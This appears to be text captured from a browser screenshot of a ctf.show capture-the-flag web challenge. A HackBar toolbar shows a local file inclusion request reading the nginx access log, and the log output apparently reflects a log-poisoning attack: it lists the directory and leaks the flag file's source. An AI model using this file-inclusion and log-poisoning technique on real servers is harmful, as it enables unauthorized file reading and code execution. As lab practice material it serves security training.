 5c34548b-a661-45d5-9166-c6343abdd186.challenge.ctf.show/?file=/va 搜索 JS ABP
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://5c34548b-a661-45d5-9166-c6343abdd186.challenge.ctf.show/?file=/var/log/nginx/access.log
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
172.12.0.2 - - [09/Mar/2022:08:37:05 +0000] "GET / HTTP/1.1" 200 2741 "-" "Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0" 172.12.0.2 - - [09/Mar/2022:08:38:10
+0000] "GET / HTTP/1.1" 200 2741 "-" "fl0g.php index.php " 172.12.0.2 - - [09/Mar/2022:08:39:35 +0000] "GET /?file=/var/log/nginx/access.log HTTP/1.1" 200 257 "-" "Mozilla/5.0 (Windows NT 10.0;
WOW64; rv:52.0) Gecko/20100101 Firefox/52.0" 172.12.0.2 - - [09/Mar/2022:08:40:07 +0000] "GET /?file=/var/log/nginx/access.log HTTP/1.1" 200 438 "-" "Mozilla/5.0 (Windows NT 10.0; WOW64;
rv:52.0) Gecko/20100101 Firefox/52.0" 172.12.0.2 - - [09/Mar/2022:08:40:59 +0000] "GET / HTTP/1.1" 200 2741 "-" "$flag="ctfshow{62590725-9cc7-4d31-b0bd-1fe7e9202ad0}"; */ # @link:
https://ctfer.com # @email: h1xa@ctfer.com # @Last Modified time: 2020-09-16 11:25:00 # @Last Modified by: h1xa # @Date: 2020-09-16 11:24:37 # @Author: h1xa # -*- coding: utf-8 -*- /*